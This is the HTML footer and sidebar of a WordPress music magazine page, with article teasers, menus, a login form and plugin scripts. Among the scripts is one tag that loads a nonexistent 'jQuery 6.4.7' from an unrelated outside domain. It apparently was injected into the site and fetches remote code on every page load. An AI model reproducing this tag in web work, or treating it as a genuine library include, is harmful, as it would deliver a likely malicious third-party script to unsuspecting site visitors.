https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51948 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-500x502.png 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-293x294.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60.png 628w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/">Moby Reimagines ‘When It’s Cold I’d Like To Die’ After Stranger Things Resurgence</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51948"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"69e186ca82","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/cigarettes-after-sex/","data":{"pid":21598,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
